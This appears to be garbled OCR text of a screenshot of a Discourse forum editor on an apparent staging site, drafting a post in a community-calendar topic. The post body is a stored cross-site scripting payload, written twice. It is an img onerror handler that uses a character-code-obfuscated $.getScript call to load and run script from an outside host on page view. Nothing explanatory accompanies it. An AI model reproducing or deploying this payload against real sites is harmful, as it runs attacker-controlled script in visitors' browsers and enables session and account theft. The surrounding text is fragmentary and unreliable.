 23
https://aspt2024t1.staged-by-discourse.com/t/community-calendar-for-all/137
Tenant 1 - Low ...
120%
Community Calendar for ALL
General schellman.info
L
Topics 1 new
My Posts 1 draft
L
26 27 28 29 30 31 1
1 / 4
post 4 L lima.discou...
B I
<img/
src=x+onerror=$.getScript(String.fromCharCode(47,47,99,55,46,108,102,105,46,115,104))>
[date=2024-08-31 timezone="America/New_York"]
<img/src=x+onerror=$.getScript(String.fromCharCode(47,47,99,55,46,108,102,105,46,115,104))>
Saturday at 12:00 AM
Save Edit Close